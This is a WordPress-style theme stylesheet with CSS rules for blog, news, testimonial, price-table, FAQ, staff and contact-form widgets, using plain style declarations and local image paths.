.widget-product .product-list-item.isotope-item .pr-prices-wrapper { right: 12px; }
.widget-product .product-list-item del, .widget-product .product-list-item .current-price { display: block; text-align: center; width: 100%; }
.widget-product .product-list-item .current-price { font-size: 18px; font-weight: 600; line-height: 100%; }
.widget-product .product-list-item del { color: #cfcfcf; font-size: 14px; }
.widget-product .product-list-item .imgHolder { width: 70px; height: 70px; float: left; margin-right: 14px; margin-bottom: 9px; }

.widget-pages .col { margin-bottom: 15px; }
.widget-pages figure { -webkit-transition: background-color 300ms linear; -moz-transition: background-color 300ms linear; -o-transition: background-color 300ms linear; transition: background-color 300ms linear; }
.widget-pages figure:hover { background-color: #ebebeb; }
.widget-pages figure:hover .item-title { background-image: url(images/pattern/meta-hr-w.png); }
.widget-pages figure:hover .item-title a { background-color: #ebebeb; }
.widget-pages figure .imgHolder { border-bottom: 2px solid white; margin-bottom: 0; }
.widget-pages figcaption { padding-bottom: 10px; min-height: 115px; }
.widget-pages figcaption .item-title, .widget-pages figcaption p, .widget-pages figcaption del { text-align: center; }
.widget-pages figcaption p { margin-bottom: 0; padding: 0 1em 1em; }
.widget-pages figcaption .item-title { background-color: white; background: url(images/pattern/meta-hr.png) left 6px repeat-x; line-height: 1.5; font-size: 140%; }
.widget-pages figcaption .item-title a { background-color: white; padding: 0 7px; -webkit-transition: background-color 300ms linear; -moz-transition: background-color 300ms linear; -o-transition: background-color 300ms linear; transition: background-color 300ms linear; }
.widget-pages.no-excerpt figcaption { min-height: 80px; }

/* ---------------- Blog Widget  -----------------*/
.widget-blog .entry-title, .list-post .entry-title, .widget_recent_blog .entry-title { margin: 0; color: #6d6d6d; }
.widget-blog .entry-title a, .list-post .entry-title a, .widget_recent_blog .entry-title a { color: #6d6d6d; }
.widget-blog .entry-title a:hover, .list-post .entry-title a:hover, .widget_recent_blog .entry-title a:hover { color: #78acc2; }
.widget-blog .post-format, .list-post .post-format, .widget_recent_blog .post-format { width: 35px; height: 34px; background: #b9b9b9 url(images/icons/format-sprite.png) 1px 0 no-repeat; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px; -webkit-transition: background-color 600ms; -moz-transition: background-color 600ms; -o-transition: background-color 600ms; transition: background-color 600ms; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; margin-bottom: 5px; display: inline-block; }
.widget-blog .post-format:hover, .list-post .post-format:hover, .widget_recent_blog .post-format:hover { background-color: #78acc2; }
.widget-blog .post-format.format-image, .list-post .post-format.format-image, .widget_recent_blog .post-format.format-image { background-position: 0 -40px; }
.widget-blog .post-format.format-video, .list-post .post-format.format-video, .widget_recent_blog .post-format.format-video { background-position: 0 -120px; }
.widget-blog .post-format.format-link, .list-post .post-format.format-link, .widget_recent_blog .post-format.format-link { background-position: 0 -200px; }
.widget-blog .post-format.format-gallery, .list-post .post-format.format-gallery, .widget_recent_blog .post-format.format-gallery { background-position: 0 -240px; }
.widget-blog .post-format.format-audio, .list-post .post-format.format-audio, .widget_recent_blog .post-format.format-audio { background-position: 0 -280px; }
.widget-blog .post-format.format-quote, .list-post .post-format.format-quote, .widget_recent_blog .post-format.format-quote { background-position: 0 -320px; }
.widget-blog .post-format.format-aside, .list-post .post-format.format-aside, .widget_recent_blog .post-format.format-aside { background-position: 0 -360px; }
.widget-blog .entry-header, .list-post .entry-header, .widget_recent_blog .entry-header { margin-top: 0; }
.widget-blog .entry-content time, .list-post .entry-content time, .widget_recent_blog .entry-content time { display: block; color: #6d6d6d; font-style: italic; font-size: 12px; margin-bottom: 3px; }
.widget-blog .imgHolder + figcaption, .list-post .imgHolder + figcaption, .widget_recent_blog .imgHolder + figcaption { margin-top: 30px; }
.widget-blog iframe + figcaption, .widget-blog .widget-video + figcaption, .widget-blog .widget-audio + figcaption, .widget-blog .flex-container ~ figcaption, .list-post iframe + figcaption, .list-post .widget-video + figcaption, .list-post .widget-audio + figcaption, .list-post .flex-container ~ figcaption, .widget_recent_blog iframe + figcaption, .widget_recent_blog .widget-video + figcaption, .widget_recent_blog .widget-audio + figcaption, .widget_recent_blog .flex-container ~ figcaption { margin-top: 30px; }

.widget-blog .entry-format, .list-post .entry-format { width: 36px; height: 90px; position: absolute; top: 3px; left: 0; }
.widget-blog.format-image .post-format, .list-post.format-image .post-format { background-position: 0 -40px; }
.widget-blog.format-video .post-format, .list-post.format-video .post-format { background-position: 0 -120px; }
.widget-blog.format-link .post-format, .list-post.format-link .post-format { background-position: 0 -200px; }
.widget-blog.format-gallery .post-format, .list-post.format-gallery .post-format { background-position: 0 -240px; }
.widget-blog.format-audio .post-format, .list-post.format-audio .post-format { background-position: 0 -280px; }
.widget-blog.format-quote .post-format, .list-post.format-quote .post-format { background-position: 0 -320px; }
.widget-blog.format-aside .post-format, .list-post.format-aside .post-format { background-position: 0 -360px; }
.widget-blog .entry-format, .list-post .entry-format { top: 0; }
.widget-blog .entry-title, .list-post .entry-title { top: -0.23em; }
.widget-blog .land .flex-container, .widget-blog .land figure > .widget-video, .list-post .land .flex-container, .list-post .land figure > .widget-video { display: inline-block; }
.widget-blog .land .flex-container ~ figcaption, .widget-blog .land figure > .widget-video ~ figcaption, .list-post .land .flex-container ~ figcaption, .list-post .land figure > .widget-video ~ figcaption { margin-top: 0px; display: inline; width: 50%; float: right; }

.widget-blog .land .entry-header, .widget-blog .land .entry-title { margin-top: 0; }
.widget-blog .col { margin-bottom: 30px; }
.widget-blog .entry-title, .widget-blog .entry-content, .widget-blog .entry-meta { margin-left: 50px; }
.widget-blog .imgHolder { position: relative; }
.widget-blog .imgHolder a { display: block; position: relative; text-align: center; }
.widget-blog .imgHolder a img { -webkit-transition: -webkit-transform 1.4s; -moz-transition: -moz-transform 1.4s; -o-transition: -o-transform 1.4s; transition: transform 1.4s; -webkit-transform: scale(1) rotate(0); -moz-transform: scale(1) rotate(0); -ms-transform: scale(1) rotate(0); -o-transform: scale(1) rotate(0); transform: scale(1) rotate(0); }
.widget-blog .imgHolder a:hover img { -webkit-transform: scale(1.1) rotate(0.09deg); -moz-transform: scale(1.1) rotate(0.09deg); -ms-transform: scale(1.1) rotate(0.09deg); -o-transform: scale(1.1) rotate(0.09deg); transform: scale(1.1) rotate(0.09deg); }
.widget-blog .mini .entry-title, .widget-blog .mini .entry-content { margin-left: 50px !important; }
.widget-blog .mini .imgHolder + figcaption { display: inline; }
.widget-blog .mini .imgHolder + figcaption .entry-title, .widget-blog .mini .imgHolder + figcaption .entry-content { margin-left: 70px !important; }
.widget-blog .mini .entry-title, .widget-blog .mini .entry-content { margin-left: 0px !important; }
.widget-blog .date-type-big.thumb_top .entry-title, .widget-blog .date-type-big.thumb_top .entry-content { margin-left: 47px !important; }
.widget-blog .date-type-big.mini { min-height: 100px; }
.widget-blog .date-type-big.mini .entry-title, .widget-blog .date-type-big.mini .entry-content { margin-left: 47px !important; }
.widget-blog .date-type-big.mini .imgHolder + figcaption { display: inline; }
.widget-blog .date-type-big.mini .imgHolder + figcaption .entry-title, .widget-blog .date-type-big.mini .imgHolder + figcaption .entry-content { margin-left: 115px !important; }
.widget-blog .date-type-big.mini .imgHolder + figcaption .entry-format { left: 70px; }
.widget-blog .date-type-big.land .imgHolder + figcaption { display: inline; }
.widget-blog .date-type-big.land .imgHolder + figcaption .entry-title, .widget-blog .date-type-big.land .imgHolder + figcaption .entry-content { margin-left: 47px !important; }
.widget-blog .date-type-big.land .imgHolder + figcaption .entry-format { left: 0px; }
.widget-blog .date-type-inline.thumb_top .entry-title, .widget-blog .date-type-inline.thumb_top .entry-content, .widget-blog .date-type-none.thumb_top .entry-title, .widget-blog .date-type-none.thumb_top .entry-content { margin-left: 47px !important; }
.widget-blog .date-type-inline.mini .entry-title, .widget-blog .date-type-inline.mini .entry-content, .widget-blog .date-type-none.mini .entry-title, .widget-blog .date-type-none.mini .entry-content { margin-left: 47px !important; }
.widget-blog .date-type-inline.mini .imgHolder + figcaption, .widget-blog .date-type-none.mini .imgHolder + figcaption { display: inline; }
.widget-blog .date-type-inline.mini .imgHolder + figcaption .entry-title, .widget-blog .date-type-inline.mini .imgHolder + figcaption .entry-content, .widget-blog .date-type-none.mini .imgHolder + figcaption .entry-title, .widget-blog .date-type-none.mini .imgHolder + figcaption .entry-content { margin-left: 80px !important; }
.widget-blog .date-type-inline.mini .imgHolder + figcaption .entry-format, .widget-blog .date-type-none.mini .imgHolder + figcaption .entry-format { display: none; }
.widget-blog .date-type-inline.land .entry-format, .widget-blog .date-type-none.land .entry-format { display: none; }
.widget-blog .date-type-inline.land .entry-title, .widget-blog .date-type-inline.land .entry-content, .widget-blog .date-type-none.land .entry-title, .widget-blog .date-type-none.land .entry-content { margin-left: 0px !important; }
.widget-blog .date-type-inline.land .imgHolder + figcaption, .widget-blog .date-type-none.land .imgHolder + figcaption { display: inline; }

.widget-blog .mini, .widget-news .mini, .list-post .mini { margin-bottom: 15px; padding-bottom: 5px; border-bottom: 1px dotted #cfcfcf; }
.widget-blog .mini:last-child, .widget-news .mini:last-child, .list-post .mini:last-child { border-bottom: none; }
.widget-blog .caroufredsel_wrapper .mini, .widget-news .caroufredsel_wrapper .mini, .list-post .caroufredsel_wrapper .mini { border-bottom: none; }

.widget-news .post-format { display: none; }
.widget-news .mini { min-height: 65px; }
.widget-news .mini .imgHolder { position: absolute; }
.widget-news .mini .entry-title, .widget-news .mini .entry-content { margin-left: 0px !important; }
.widget-news .mini .entry-title { top: -0.1em; }
.widget-news .land .imgHolder { margin-right: 2%; }
.widget-news .date-type-big.thumb_top .entry-title, .widget-news .date-type-big.thumb_top .entry-content { margin-left: 47px !important; }
.widget-news .date-type-big.mini { min-height: 65px; }
.widget-news .date-type-big.mini .entry-title, .widget-news .date-type-big.mini .entry-content { margin-left: 47px !important; }
.widget-news .date-type-big.mini .imgHolder + figcaption { display: inline; }
.widget-news .date-type-big.mini .imgHolder + figcaption .entry-title, .widget-news .date-type-big.mini .imgHolder + figcaption .entry-content { margin-left: 115px !important; }
.widget-news .date-type-big.mini .imgHolder + figcaption .entry-format { left: 70px; }
.widget-news .date-type-big.land .imgHolder + figcaption { display: inline; }
.widget-news .date-type-big.land .imgHolder + figcaption .entry-title, .widget-news .date-type-big.land .imgHolder + figcaption .entry-content { margin-left: 47px !important; }
.widget-news .date-type-big.land .imgHolder + figcaption .entry-format { left: 0px; }
.widget-news .date-type-inline.thumb_top .entry-title, .widget-news .date-type-inline.thumb_top .entry-content, .widget-news .date-type-none.thumb_top .entry-title, .widget-news .date-type-none.thumb_top .entry-content { margin-left: 0px !important; }
.widget-news .date-type-inline.mini .entry-title, .widget-news .date-type-inline.mini .entry-content, .widget-news .date-type-none.mini .entry-title, .widget-news .date-type-none.mini .entry-content { margin-left: 0px !important; }
.widget-news .date-type-inline.mini .entry-content, .widget-news .date-type-none.mini .entry-content { margin-top: 7px; }
.widget-news .date-type-inline.mini .imgHolder + figcaption, .widget-news .date-type-none.mini .imgHolder + figcaption { display: inline; }
.widget-news .date-type-inline.mini .imgHolder + figcaption .entry-title, .widget-news .date-type-inline.mini .imgHolder + figcaption .entry-content, .widget-news .date-type-none.mini .imgHolder + figcaption .entry-title, .widget-news .date-type-none.mini .imgHolder + figcaption .entry-content { margin-left: 80px !important; }
.widget-news .date-type-inline.mini .imgHolder + figcaption .entry-format, .widget-news .date-type-none.mini .imgHolder + figcaption .entry-format { display: none; }
.widget-news .date-type-inline.land .entry-format, .widget-news .date-type-none.land .entry-format { display: none; }
.widget-news .date-type-inline.land .entry-title, .widget-news .date-type-inline.land .entry-content, .widget-news .date-type-none.land .entry-title, .widget-news .date-type-none.land .entry-content { margin-left: 0px !important; }
.widget-news .date-type-inline.land .imgHolder + figcaption, .widget-news .date-type-none.land .imgHolder + figcaption { display: inline; }

/* ---------------- Column Widget  -----------------*/
.widget-column section, .widget-column .col { margin-bottom: 20px; }
.widget-column section > span, .widget-column .col > span { display: block; text-align: center; color: #78acc2; font-size: 4em; line-height: 100%; height: auto; *margin-bottom: 10px; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; margin-bottom: 15px; }
.widget-column img { margin-bottom: 15px; }
.widget-column h4 { margin-top: 0; }
.widget-column .col-title { font-weight: 600; color: #6d6d6d; }
.widget-column .img-left, .widget-column .img-right { position: relative; }
.widget-column .img-left img, .widget-column .img-left > span, .widget-column .img-right img, .widget-column .img-right > span { max-width: 45px; position: absolute; top: 4px; height: auto; max-height: 80px; }
.widget-column .img-left > span, .widget-column .img-right > span { width: 45px; height: 50px; font-size: 3.1em; top: 0px; }
.widget-column .img-left h4, .widget-column .img-left p, .widget-column .img-left blockquote { margin-left: 60px; }
.widget-column .img-left blockquote p { margin-left: 0px; }
.widget-column .img-left img, .widget-column .img-left > span { left: 0; }
.widget-column .img-right h4, .widget-column .img-right p { margin-right: 60px; }
.widget-column .img-right img, .widget-column .img-right > span { right: 0; }
.widget-column .img-top > img { display: block; margin-left: auto; margin-right: auto; max-width: 100%; }
.widget-column .entry-content ul { list-style: initial; list-style-type: disk; }
.widget-column .entry-content li { margin-bottom: 0.4em; margin-left: 20px; }

.widget-testimonial, .widget_testimonial { _background-color: #aaa; }
.widget-testimonial blockquote, .widget_testimonial blockquote { background-color: #f8f8f8; margin-bottom: 0; padding: 1.3em; font-size: 100%; border: none; }
.widget-testimonial blockquote img, .widget_testimonial blockquote img { border: 3px solid #cfcfcf; max-width: 60px; width: 60px; float: left; }
.widget-testimonial blockquote > i, .widget_testimonial blockquote > i { display: none; }
.widget-testimonial blockquote p, .widget_testimonial blockquote p { margin-bottom: 0 !important; line-height: 1.4; font-style: normal; padding-left: 0; }
.widget-testimonial blockquote > img ~ p, .widget_testimonial blockquote > img ~ p { margin-left: 85px; margin-top: 1em; position: relative; padding-left: 1.4em; }
.widget-testimonial blockquote > img ~ i, .widget_testimonial blockquote > img ~ i { font-size: 4.2em; position: absolute; left: 90px; top: 0.2em; line-height: 100%; display: inline !important; }
.widget-testimonial aside blockquote, .widget_testimonial aside blockquote { padding: 0.5em; }
.widget-testimonial .testimonial-author, .widget_testimonial .testimonial-author { height: 40px; position: relative; overflow: hidden; padding-left: 63px; }
.widget-testimonial .testimonial-author div, .widget_testimonial .testimonial-author div { display: inline-block; width: 0; height: 0; border: 20px solid #f8f8f8; border-top-width: 50px; border-bottom-width: 50px; border-right-color: transparent; border-left-color: transparent; border-bottom-color: transparent; position: absolute; top: -25px; left: 30px; -webkit-transform: rotate(-20deg); -moz-transform: rotate(-20deg); -ms-transform: rotate(-20deg); -o-transform: rotate(-20deg); transform: rotate(-20deg); zoom: 1; }
.widget-testimonial .testimonial-author em, .widget-testimonial .testimonial-author a, .widget_testimonial .testimonial-author em, .widget_testimonial .testimonial-author a { font-size: 12px; font-style: normal; font-weight: 600; margin: 10px 5px 0 0; display: inline-block; }
.widget-testimonial .testimonial-author em, .widget_testimonial .testimonial-author em { color: #3d3d3d; }
.widget-testimonial .testimonial-author a, .widget_testimonial .testimonial-author a { color: #78acc2; }
.widget-testimonial .testimonial_slider, .widget_testimonial .testimonial_slider { display: inline-block; width: 100% !important; }
.widget-testimonial .testimonial_slider > div, .widget_testimonial .testimonial_slider > div { margin-bottom: 5px; }

.widget-testimonial.max .testimonial_slider { width: auto !important; }
.widget-testimonial.max blockquote { text-align: center; background-color: transparent; }
.widget-testimonial.max blockquote > i { font-size: 5em; display: block; height: 50px; position: relative; left: 0; }
.widget-testimonial.max blockquote > p { text-align: center; color: #3d3d3d; font-size: 110%; }
.widget-testimonial.max blockquote > img { display: none; }
.widget-testimonial.max .testimonial-author { text-align: center; padding-left: 0; height: auto; }
.widget-testimonial.max .testimonial-author div { display: none; }
.widget-testimonial.max .testimonial-author em { display: block; margin-right: 0; font-size: 1.9em; font-family: 'Open Sans'; letter-spacing: -0.07em; }
.widget-testimonial.max .testimonial-author a { margin: 0; }
.widget-testimonial.max .caroufredsel_wrapper { margin-right: 10px !important; margin-left: 10px !important; }
.widget-testimonial.max .widget-nav { display: none; }

.testi-nav { position: absolute; bottom: 30px; right: 0; }
.testi-nav .w_next, .testi-nav .w_prev { width: 18px; height: 18px; text-indent: -9999px; float: right; background: url(images/controls/carousel/carousel-nav.png) left center no-repeat; }
.testi-nav .w_prev { background-position: 6px 4px; margin-right: 1px; }
.testi-nav .w_next { background-position: -6px 4px; }

.socials { display: block; margin: 0; *zoom: 1; display: inline-block; width: auto; }
.socials:before, .socials:after { content: ""; display: table; }
.socials:after { clear: both; }
.socials li { margin: 0; font-size: 22px; float: left; }
.socials a { display: inline-block; width: 20px; color: #b9b9b9; }
.socials a:hover { background: none; color: #78acc2; }
.socials.small li, .socials.small a { line-height: 18px; }
.socials.small li { font-size: 22px; }
.socials.small .icon-twitter { font-size: 20px; }
.socials.sort li { margin-right: 5px; }

.widget-tabs ul ul, .widget-tabs ul ol { margin: 1em 0 1em 0; }
.widget-tabs .tabs, .widget-tabs .tabs-content { list-style: none !important; }
.widget-tabs .tabs > li, .widget-tabs .tabs-content > li { margin: 0 !important; }
.widget-tabs .tabs { border-bottom-color: #ebebeb; }
.widget-tabs .tabs > li { -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }
.widget-tabs .tabs > li a { padding: 5px 20px; font-size: 1em; font-weight: 600; border-color: #ebebeb; background-color: #f8f8f8; color: #6d6d6d; }
.widget-tabs .tabs > li a:hover { color: #78acc2; }
.widget-tabs .tabs > li.active a { border-bottom-color: white; background-color: white; color: #78acc2; padding-bottom: 6px; margin-bottom: -1px; border-top-color: #78acc2; }
.widget-tabs .tabs > li p { margin: 0; }
.widget-tabs .tabs-content { background: white; }
.widget-tabs .tabs-content > li p { margin: 0 0 15px 0; }
.widget-tabs.bordered .tabs { margin-bottom: 0; }
.widget-tabs.bordered .tabs-content { border: 1px solid #ebebeb; border-top: none; padding: 1.3em; }
.widget-tabs .entry-editor { *zoom: 1; }
.widget-tabs .entry-editor:before, .widget-tabs .entry-editor:after { content: ""; display: table; }
.widget-tabs .entry-editor:after { clear: both; }

.widget-staff .col { margin-bottom: 55px; }
.widget-staff figure { -webkit-transition: background-color 300ms linear; -moz-transition: background-color 300ms linear; -o-transition: background-color 300ms linear; transition: background-color 300ms linear; }
.widget-staff figure:hover { background-color: #f8f8f8; }
.widget-staff figure:hover .item-title { background-image: url(images/pattern/meta-hr-w.png); }
.widget-staff figure:hover .item-title a { background-color: #f8f8f8; }
.widget-staff figure:hover .imgHolder { border-bottom-color: #78acc2; }
.widget-staff figure .imgHolder { border-bottom: 5px solid transparent; margin-bottom: 0; -webkit-transition: border-color 250ms linear; -moz-transition: border-color 250ms linear; -o-transition: border-color 250ms linear; transition: border-color 250ms linear; }
.widget-staff figcaption { padding-bottom: 10px; text-align: center; }
.widget-staff figcaption .item-title, .widget-staff figcaption p { text-align: center; }
.widget-staff figcaption p.staff-spes { font-weight: 600; line-height: 100%; margin-bottom: 0; color: #78acc2; }
.widget-staff figcaption p.staff-bio { margin-top: 22px; }
.widget-staff figcaption .item-title { background-color: white; background: url(images/pattern/meta-hr.png) left 6px repeat-x; color: #6d6d6d; }
.widget-staff figcaption .item-title a { font-weight: 600; font-size: 1.1em; background-color: white; padding: 0 7px; -webkit-transition: background-color 300ms linear; -moz-transition: background-color 300ms linear; -o-transition: background-color 300ms linear; transition: background-color 300ms linear; color: #6d6d6d; }
.widget-staff figcaption .item-title a:hover { color: #78acc2; }
.widget-staff figcaption .socials { margin-top: 10px; text-align: center; display: inline-block; *display: inline; *zoom: 1; }
.widget-staff figcaption .socials li { margin-right: 8px; }
.widget-staff figcaption .socials li:last-child { margin-right: 0; }
.widget-staff figcaption .socials a { font-size: 20px; color: #cfcfcf; text-shadow: 0 1px 1px white; }
.widget-staff figcaption .socials a:hover { color: #78acc2; }

.widget-contact .widget-title { font-weight: 600; margin-bottom: 20px; }
.widget-contact .c_info ul { margin: 0; }
.widget-contact .c_info ul i { font-style: normal; }

.c_form input[type="text"], .c_form input[type="password"], .c_form input[type="email"], .c_form input[type="tel"], .c_form input[type="url"], .c_form input#cURL, .c_form textarea, .wpcf7 input[type="text"], .wpcf7 input[type="password"], .wpcf7 input[type="email"], .wpcf7 input[type="tel"], .wpcf7 input[type="url"], .wpcf7 input#cURL, .wpcf7 textarea { background-color: #ebebeb; font-size: 12px; color: #b9b9b9; border-color: transparent; width: 100%; }
.c_form input[type="text"]:focus, .c_form input[type="password"]:focus, .c_form input[type="email"]:focus, .c_form input[type="tel"]:focus, .c_form input[type="url"]:focus, .c_form input#cURL:focus, .c_form textarea:focus, .wpcf7 input[type="text"]:focus, .wpcf7 input[type="password"]:focus, .wpcf7 input[type="email"]:focus, .wpcf7 input[type="tel"]:focus, .wpcf7 input[type="url"]:focus, .wpcf7 input#cURL:focus, .wpcf7 textarea:focus { border-color: #cfcfcf; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; color: #6d6d6d !important; }
.c_form input[type="text"], .c_form input[type="email"], .wpcf7 input[type="text"], .wpcf7 input[type="email"] { display: inline-block; width: 49%; }
.c_form input[type="text"], .wpcf7 input[type="text"] { margin-right: 1%; }
.c_form input[type="email"], .wpcf7 input[type="email"] { width: 49%; float: right; }
.c_form textarea, .wpcf7 textarea { min-height: 160px; }
.c_form input[type="submit"], .wpcf7 input[type="submit"] { background-image: none; }
.c_form .wpcf7-submit, .wpcf7 .wpcf7-submit { background-color: #111; color: #f5f5f5; }

.widget-faq .widget-title-bar { margin-bottom: 2em; }
.widget-faq dl { margin-top: 20px; }
.widget-faq dt { margin: 0 0 1em 30px; line-height: 18px; border-bottom: 1px solid #cfcfcf; padding-bottom: 1em; *zoom: 1; -webkit-transition: border-color 300ms; -moz-transition: border-color 300ms; -o-transition: border-color 300ms; transition: border-color 300ms; }
.widget-faq dt i { font-style: normal; display: inline-block; width: 18px; height: 18px; background-color: #b9b9b9; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px; line-height: 100%; float: left; margin-right: 12px; margin-left: -30px; text-align: center; font-size: 1.32em; font-weight: 700; color: white; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }
.widget-faq dt.active { border-bottom-color: transparent; margin-bottom: 5px; }
.widget-faq dt.active i { background-color: #78acc2; }
.widget-faq dd { padding-left: 20px; margin-left: 9px; border-left: 1px solid #cfcfcf; margin-bottom: 30px; }

.widget-pricetable .widget-inner { overflow: visible; }
.widget-pricetable.col1, .widget-pricetable.col2, .widget-pricetable.col3, .widget-pricetable.col4, .widget-pricetable.col5, .widget-pricetable.col6 { margin: 0; }
.widget-pricetable.col1 .col { width: 99.5%; }
.widget-pricetable.col2 .col { width: 49.75%; }
.widget-pricetable.col3 .col { width: 33.16667%; }
.widget-pricetable.col4 .col { width: 24.875%; }
.widget-pricetable.col5 .col { width: 19%; }
.widget-pricetable.col6 .col { width: 16.2%; }
.widget-pricetable .pt-header { text-align: center; min-height: 142px; }
.widget-pricetable .pt-header > * { line-height: 2.5em; color: white; margin: 0; }
.widget-pricetable .pt-header .plan, .widget-pricetable .pt-header .period { font-size: 1.7em; line-height: 2.4em; }
.widget-pricetable .pt-header .plan { background-color: #3d3d3d; min-height: 2.4em; }
.widget-pricetable .pt-header .period { background-color: #8a8a8a; font-weight: 600; min-height: 2.6em; }
.widget-pricetable .pt-header .period span { font-size: 60%; font-weight: 300; }
.widget-pricetable .pt-header .desc { background-color: #969696; min-height: 2.5em; }
.widget-pricetable .pt-content { margin: 0 0 1px; }
.widget-pricetable .pt-content li { text-align: center; padding: 1.2em 0; background-color: #f8f8f8; margin: 1px 0 0; height: 1.46154em; max-height: 1.46154em; }
.widget-pricetable .pt-content li:nth-child(2n) { background-color: #f3f3f3; }
.widget-pricetable .pt-content li i { background: none; }
.widget-pricetable .pt-footer { text-align: center; background-color: #ebebeb; }
.widget-pricetable .pt-footer > a { font-size: 90%; padding: 0.8em 1.6em; margin: 1em 0; background-color: #1f1f1f; color: white; }
.widget-pricetable .pt-footer > a:hover { background-color: #333; }
.widget-pricetable .price-table-col { margin: 0 1px 3em 0; position: relative; }
.widget-pricetable .price-table-col.featured { margin-top: -1.64em; margin-bottom: -3em; -webkit-box-shadow: 1px 0 20px rgba(0, 0, 0, 0.25); -moz-box-shadow: 1px 0 20px rgba(0, 0, 0, 0.25); box-shadow: 1px 0 20px rgba(0, 0, 0, 0.25); z-index: 5; margin-right: -2px; margin-left: -2px; }
.widget-pricetable .price-table-col.featured .plan { font-size: 1.9em; line-height: 3em; }
.widget-pricetable .price-table-col.featured .period span { font-weight: 400; }
.widget-pricetable .price-table-col.featured .desc { font-weight: 400; }
.widget-pricetable .price-table-col.featured .pt-footer button { font-size: 110%; padding: .8em 2em; }
.widget-pricetable .price-table-col.theading li { font-weight: 600; }
.widget-pricetable .price-table-col.theading .plan, .widget-pricetable .price-table-col.theading .period, .widget-pricetable .price-table-col.theading .desc, .widget-pricetable .price-table-col.theading .pt-footer { background-color: transparent; }
.widget-pricetable .price-table-col.theading .pt-content li { padding-right: 5px; padding-left: 5px; }
.widget-pricetable .price-table-col.theading .pt-footer a { display: none; }
.widget-pricetable .price-table-col.pts-blue .plan { background-color: #4583b3; }
.widget-pricetable .price-table-col.pts-blue .period { background-color: #8cb4d2; }
.widget-pricetable .price-table-col.pts-blue .desc { background-color: #9ec0da; }
.widget-pricetable .price-table-col.pts-blue i { color: #4583b3; background: none; }
.widget-pricetable .price-table-col.pts-blue .pt-footer > a { background-color: #4583b3; }
.widget-pricetable .price-table-col.pts-red .plan { background-color: #c43131; }
.widget-pricetable .price-table-col.pts-red .period { background-color: #d76060; }
.widget-pricetable .price-table-col.pts-red .desc { background-color: #db7171; }
.widget-pricetable .price-table-col.pts-red i { color: #c43131; background: none; }
.widget-pricetable .price-table-col.pts-red .pt-footer > a { background-color: #b02c2c; }
.widget-pricetable .price-table-col.pts-orange .plan { background-color: #e48a20; }
.widget-pricetable .price-table-col.pts-orange .period { background-color: #eba757; }
.widget-pricetable .price-table-col.pts-orange .desc { background-color: #edb069; }
.widget-pricetable .price-table-col.pts-orange i { color: #e48a20; background: none; }
.widget-pricetable .price-table-col.pts-orange .pt-footer > a { background-color: #e48a20; }
.widget-pricetable .price-table-col.pts-yellow .plan { background-color: #e9aa00; }
.widget-pricetable .price-table-col.pts-yellow .period { background-color: #ffbf13; }
.widget-pricetable .price-table-col.pts-yellow .desc { background-color: #ffc937; }
.widget-pricetable .price-table-col.pts-yellow i { color: #e9aa00; background: none; }
.widget-pricetable .price-table-col.pts-yellow .pt-footer > a { background-color: #e9aa00; }
.widget-pricetable .price-table-col.pts-green .plan { background-color: #8faa0f; }
.widget-pricetable .price-table-col.pts-green .period { background-color: #b2d413; }
.widget-pricetable .price-table-col.pts-green .desc { background-color: #c2e715; }
.widget-pricetable .price-table-col.pts-green i { color: #8faa0f; background: none; }
.widget-pricetable .price-table-col.pts-green .pt-footer > a { background-color: #839c0e; }
.widget-pricetable .price-table-col.pts-green2 .plan { background-color: #4b9a25; }
.widget-pricetable .price-table-col.pts-green2 .period { background-color: #63cb31; }
.widget-pricetable .price-table-col.pts-green2 .desc { background-color: #78d44c; }
.widget-pricetable .price-table-col.pts-green2 i { color: #4b9a25; background: none; }
.widget-pricetable .price-table-col.pts-green2 .pt-footer > a { background-color: #418520; }
.widget-pricetable .price-table-col.pts-brown .plan { background-color: #987f47; }
.widget-pricetable .price-table-col.pts-brown .period { background-color: #b9a068; }
.widget-pricetable .price-table-col.pts-brown .desc { background-color: #c0a976; }
.widget-pricetable .price-table-col.pts-brown i { color: #987f47; background: none; }
.widget-pricetable .price-table-col.pts-brown .pt-footer > a { background-color: #957c45; }
.widget-pricetable .price-table-col .pt-footer > a:hover { background-color: #777; }
.oldie .widget-pricetable .featured { border: 1px solid #cfcfcf; border-top: none; }
.widget-pricetable .sep.space { height: 25px; }

.widget-toggle .widget-inner { background: white; }
.widget-toggle .widget-inner > section { margin-top: -1px; }
.widget-toggle .widget-inner > section:first-child { margin-top: 0; }
.widget-toggle .toggle-header { font-size: 1em; line-height: 35px; background-color: #f8f8f8; cursor: pointer; position: relative; border: 1px solid #ebebeb; margin-top: 0; margin-bottom: 0; font-weight: 600; *zoom: 1; }
.widget-toggle .toggle-header:before, .widget-toggle .toggle-header:after { content: ""; display: table; }
.widget-toggle .toggle-header:after { clear: both; }
.widget-toggle .toggle-header i { font-style: normal; display: inline-block; width: 18px; height: 18px; position: relative; top: 9px; left: 5px; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px; line-height: 100%; float: left; margin-right: 12px; text-align: center; font-size: 120%; font-weight: 700; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }
.widget-toggle .toggle-content { margin: 1.3em 0 1.3em 1.2em; padding-left: 1.3em; border-left: 1px solid #ebebeb; }
.widget-toggle .toggle-content p { margin: 0; }

.wrapper_brands { position: relative; }
.wrapper_brands ul { display: block; text-align: center; margin: 0; padding: 0; list-style: none; min-height: 55px; }
.wrapper_brands li { display: inline-block; float: left; margin: 0 15px 0 0; }
.wrapper_brands li > a { display: block; float: left; }

.wrapper_carousel.wrapper_brands li { display: none; }

.tweet { font-size: 13px; margin-bottom: 10px; padding-bottom: 10px; }
.tweet a:hover { color: #78acc2; }
.tweet .avatar { margin-right: 10px; margin-top: 2px; }
